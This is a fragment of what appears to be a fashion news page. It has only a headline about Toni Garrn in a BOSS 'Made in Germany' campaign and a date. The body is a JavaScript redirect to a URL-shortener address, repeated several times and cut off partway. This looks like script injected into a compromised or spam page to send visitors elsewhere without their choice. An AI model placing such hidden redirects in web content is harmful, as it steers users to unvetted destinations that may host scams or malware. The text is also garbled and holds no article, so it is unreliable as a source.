
Toni Garrn Models Essentials in BOSS ‘Made in
Germany’ Campaign
October 28, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...